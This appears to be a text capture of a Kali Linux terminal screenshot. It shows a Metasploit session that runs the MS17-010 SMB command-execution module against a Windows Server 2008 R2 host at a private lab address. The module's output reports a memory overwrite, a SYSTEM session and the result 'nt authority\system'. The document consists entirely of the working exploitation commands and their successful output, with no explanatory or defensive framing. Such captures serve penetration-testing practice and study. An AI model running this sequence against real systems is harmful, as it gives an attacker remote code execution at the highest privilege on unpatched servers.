 root@Kali: ~/Desktop
msf5 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - checking if the file is unlocked
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >